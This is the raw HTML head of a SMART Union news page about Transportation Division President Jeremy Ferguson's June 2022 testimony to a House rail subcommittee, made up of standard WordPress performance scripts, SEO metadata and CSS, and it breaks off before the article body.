

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%EF%BF%BC/
body_size: 32615
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Ferguson to House subcommittee: &#039;I&#039;m screaming into the bullhorn’ for help￼ - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help￼/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Ferguson to House subcommittee: &#039;I&#039;m screaming into the bullhorn’ for help￼ - SMART Union" /><meta property="og:description" content="WASHINGTON, D.C. — SMART Transportation Division President Jeremy Ferguson told members of the U.S. House Subcommittee on Railroads, Pipelines and Hazardous Materials June 14 that freight railroads’ unchecked lust for profits is placing the safety of workers and the public at risk while causing further disruption to the nation’s transportation system. “The rail carriers are [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help￼/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2022-06-14T20:25:49+00:00" /><meta property="article:modified_time" content="2022-06-22T14:04:36+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2021/10/iStock-1154438278-1.jpg" /><meta property="og:image:width" content="2145" /><meta property="og:image:height" content="942" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="bnagy" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bnagy" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/#article","isPartOf":{"@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/"},"author":{"name":"bnagy","@id":"https://www.smart-union.org/#/schema/person/bfe5297f0cbb924d5618535ce3276843"},"headline":"Ferguson to House subcommittee: &#8216;I&#8217;m screaming into the bullhorn’ for help￼","datePublished":"2022-06-14T20:25:49+00:00","dateModified":"2022-06-22T14:04:36+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/"},"wordCount":658,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2021/10/iStock-1154438278-1.jpg","keywords":["House Rail Subcommittee","Transportation Division President Jeremy Ferguson"],"articleSection":["Front Page -- TD","TD Leadership Messages","Transportation","Two-person railroad crews","Washington"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/","url":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/","name":"Ferguson to House subcommittee: 'I'm screaming into the bullhorn’ for help￼ - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/#primaryimage"},"image":{"@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2021/10/iStock-1154438278-1.jpg","datePublished":"2022-06-14T20:25:49+00:00","dateModified":"2022-06-22T14:04:36+00:00","breadcrumb":{"@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2021/10/iStock-1154438278-1.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/10/iStock-1154438278-1.jpg","width":2145,"height":942,"caption":"American flag waving with the Capitol Hill in the background"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%ef%bf%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"Ferguson to House subcommittee: &#8216;I&#8217;m screaming into the bullhorn’ for help￼"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/bfe5297f0cbb924d5618535ce3276843","name":"bnagy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b782334164976a5b2aba3d6e7432a003ff0730af9699d612187ecc7317b65df4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b782334164976a5b2aba3d6e7432a003ff0730af9699d612187ecc7317b65df4?s=96&d=mm&r=g","caption":"bnagy"},"url":"https://www.smart-union.org/author/bnagy/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 